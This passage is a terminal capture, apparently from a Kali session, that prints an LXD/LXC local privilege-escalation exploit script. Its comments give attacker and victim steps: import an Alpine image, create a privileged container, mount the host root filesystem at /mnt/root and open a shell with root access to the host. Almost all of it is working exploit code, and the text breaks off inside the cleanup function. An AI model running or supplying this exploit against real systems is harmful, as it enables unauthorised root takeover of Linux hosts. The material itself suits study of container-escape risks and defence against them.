 ┌──(root㉿kali)-[~]
└─# cat 46978.sh
#!/usr/bin/env bash

# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
#          Victor Lasa      (vowkin)
# ----------------------------------

# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacker Machin
e]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine

function helpPanel(){
  echo -e "\nUsage:"
  echo -e "\t[-f] Filename (.tar.gz alpine file)"
  echo -e "\t[-h] Show this help panel\n"
  exit 1
}

function createContainer(){
  lxc image import $filename --alias alpine && lxd init --auto
  echo -e "[*] Listing images...\n" && lxc image list
  lxc init alpine privesc -c security.privileged=true
  lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
  lxc start privesc
  lxc exec privesc sh
  cleanup
}

function cleanup(){
  echo -en "\n[*] Removing container..."
  lxc stop privesc && lxc delete privesc && lxc image delete alpine